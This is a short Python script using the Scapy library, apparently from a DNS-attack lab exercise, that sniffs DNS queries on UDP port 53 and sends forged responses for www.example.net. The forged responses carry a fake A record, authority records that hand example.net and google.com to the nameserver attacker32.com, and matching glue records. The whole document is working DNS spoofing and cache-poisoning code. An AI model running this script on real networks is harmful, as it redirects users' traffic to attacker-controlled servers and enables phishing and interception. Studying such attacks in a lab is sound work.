 from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
        NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='attacker32.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, \
                     arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)